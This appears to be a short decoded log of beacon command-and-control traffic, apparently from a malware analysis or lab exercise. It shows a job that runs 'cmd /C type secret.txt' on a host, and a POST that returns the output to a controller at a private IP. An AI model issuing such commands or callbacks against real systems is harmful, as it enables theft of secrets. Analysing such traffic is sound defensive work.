 3
4 Packet number: 103
5 HTTP response (for request 100 GET)
6 Length raw data: 80
7 Timestamp: 1736753536 20250113-073216
8 Data size: 46
9 Command: 78 COMMAND_EXECUTE_JOB
0  Command: b'%COMSPEC%'
1  Arguments: b' /C type secret.txt'
2  Integer: 0
3
4 Packet number: 110
5 HTTP request POST
6 http://192.168.27.132:12580/submit.php?id=1389642286
7 Length raw data: 84
8 Counter: 4
9 Callback: 30 CALLBACK_OUTPUT_OEM
0 5c1eb2c4-0b85-491f-8d50-4e965b9d8a43
1